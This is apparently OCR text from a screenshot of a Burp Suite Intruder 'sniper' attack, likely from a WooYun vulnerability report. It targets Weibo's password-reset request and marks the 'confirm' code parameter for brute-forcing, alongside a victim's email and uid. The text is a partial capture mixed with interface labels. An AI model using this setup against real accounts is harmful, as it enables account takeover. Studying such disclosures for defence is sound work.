 target positions payloads options
attack type sniper
1 payload position length: 1270
POST /forgot/password/email HTTP/1.1
Host: account.weibo.com
Proxy-Connection: keep-alive
Content-Length: 140
Cache-Control: max-age=0
Origin: http://account.weibo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko)
Chrome/21.0.1163.0 Safari/537.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://account.weibo.com/forgot/password/email
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie:
loginname=5447055%40qq.com&uid=2393972150&timestamp=1341934162&ag=&m=9fb40f6ce6c6d0449674b9ca2211eb1
3&_email=5447055%40qq.com&confirm=§111111§
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org